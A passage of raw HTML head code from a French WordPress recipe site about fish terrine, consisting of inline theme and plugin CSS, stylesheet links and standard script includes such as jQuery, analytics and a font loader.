1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}.edd-blocks-receipt__items .edd-blocks__row{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}

</style>
<style id='edd-user-downloads-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-pro-search__control{display:flex;justify-content:flex-end;margin-bottom:2em}.edd-pro-search__control input{max-width:100%;width:300px}.edd-pro-search__hidden{display:none!important}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}div.edd-blocks__user-downloads{border:1px solid var(--edd-blocks-light-grey);padding:1rem}div.edd-blocks__user-downloads .edd-blocks__row-column{text-align:left}.edd-order-item__product,.edd-order-items__header{border-bottom:1px solid var(--edd-blocks-light-grey);gap:1em;padding:.5em 0}.edd-order-item__product:last-child,.edd-order-items__header:last-child{border-bottom:none;padding-bottom:0}.edd-order-items__header{padding-top:0}

</style>
<style id='edd-terms-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-terms{grid-gap:1rem;display:grid}.wp-block-edd-terms img{display:block;height:auto;max-width:100%}.edd-blocks__term-title{align-items:center;display:flex;gap:.5rem}

</style>
<style id='edd-cart-style-inline-css' type='text/css'>
.edd-blocks-form__cart .edd_cart_remove_item_btn{border:none;margin-left:.5rem;padding:0;text-decoration:none}.edd-blocks-form__cart .edd_cart_remove_item_btn svg{opacity:.6}.edd-blocks-form__cart .edd_cart_remove_item_btn svg:hover{opacity:.9}.edd-blocks-form__cart #edd_checkout_cart{border:1px solid #eee;display:grid}.edd-blocks-form__cart .edd_cart_item_name{display:grid;gap:1rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions{align-items:center;display:inline-flex;flex-basis:100%;gap:.5rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions label{margin:0!important}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions input.edd-item-quantity{width:3rem!important}.edd-blocks-form__cart .edd_checkout_cart_item_title{align-items:center;display:flex;gap:1rem}.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{align-items:center;display:flex;gap:.5rem}@media(min-width:480px){.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{justify-content:flex-end}}.edd-blocks-form__cart .edd-blocks-cart__row{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;padding:1.5rem}.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){flex:1 1 110px}@media(min-width:480px){.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){text-align:right}}.edd-blocks-form__cart .edd-blocks-cart__items,.edd-blocks-form__cart .edd-blocks-cart__row-header{border-bottom:1px solid #eee}.edd-blocks-form__cart .edd-blocks-cart__row-header,.edd-blocks-form__cart .edd_cart_total{font-weight:700}.edd-blocks-form__cart .edd-blocks-cart__row-footer{text-align:right}.edd-blocks-form__cart .edd-blocks-cart__row-footer>div:only-child{flex-grow:1}.edd-blocks-form__cart .edd-blocks-cart__action-remove,.edd-blocks-form__cart .edd_discount_remove{background:url([data-uri]) 50% no-repeat;background-size:1em;box-shadow:none!important;display:block;height:1em;opacity:.6;top:0;width:1em}.edd-blocks-form__cart .edd-blocks-cart__action-remove:hover,.edd-blocks-form__cart .edd_discount_remove:hover{background-position:50%;opacity:1}.edd-blocks-form__cart .edd_cart_item_image img{display:block}.edd-blocks__cart-mini,.edd-blocks__cart-mini a{align-items:center;color:unset;display:flex;gap:.25rem;justify-content:flex-end;text-decoration:none}.edd-blocks__cart-mini a svg,.edd-blocks__cart-mini svg{fill:none;height:1.5rem;width:1.5rem}.wp-block-edd-cart .edd-blocks-cart__row-footer{padding:.5rem 1.5rem}

</style>
<link rel='stylesheet' id='edd-checkout-style-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/includes/blocks/build/checkout/style-index.css?ver=2.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://sport-et-regime.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://sport-et-regime.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-pagination-css' href='https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.1.1.4.2' type='text/css' media='all' />
<style id='edd-styles-inline-css' type='text/css'>
body{--edd-blocks-light-grey:#eee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sport-et-regime.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://sport-et-regime.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://sport-et-regime.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://sport-et-regime.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://sport-et-regime.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://sport-et-regime.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"","url":"","comment":"","email":"","infopanel":null,"default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/sport-et-regime.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","_fetch":"78ac46d5cc","_info":"c26c0a007e","infoback":"","infotext":"","template_insert":"","logged_in":"","refer":"https:\/\/sport-et-regime.com\/terrine-de-poisson-champigons\/","no_url_message":"Entrez votre URL et cliquez la case CommentLuv si vous souhaitez ajouter votre dernier article de blog","no_http_message":"Merci d'utiliser http:\/\/ au d\u00e9but de votre url","no_url_logged_in_message":"Vous devez visitez votre profil sur le tableau de bord et mettre \u00e0 jour les d\u00e9tails avec l'URL de votre site","no_info_message":"Aucune information disponible ou alors il y a eu une erreur"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sport-et-regime.com","hash_tracking":"false","ua":"UA-39281595-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.5.7" id="jwplayer-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/sport-et-regime.com","ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/sport-et-regime.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"14","isPageNavi":"1","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://sport-et-regime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-et-regime.com/wp-json/wp/v2/posts/2616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-et-regime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sport-et-regime.com/?p=2616' />
<link rel="alternate" type="application/json+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fterrine-de-poisson-champigons%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fterrine-de-poisson-champigons%2F&#038;format=xml" />
			<meta property="fb:pages" content="164243103922553 " />
			<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            
	<style type="text/css" media="screen">
	a#ribbon {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	width: 129px;
	height: 129px;
	background: transparent url("https://sport-et-regime.com/wp-content/plugins/nofollow-free/images/css_nofollow_badgeredright.gif") no-repeat top left;
	text-indent: -999em;
	text-decoration: none;
	z-index: 1000;
	}
	</style>
<meta name="generator" content="Easy Digital Downloads v3.1.1.4.2" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#030302} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#030302}.navbar {background: #030302} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #030302} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #fefef0}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #030302}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #fefef0}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}.navbar #secondary-menu-wrap {background: #030302}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#030302}.navbar #secondary-menu > li > a {color: #fefef0}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #030302}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #fefef0}.navbar #secondary-menu-wrap .nav ul li a {color: 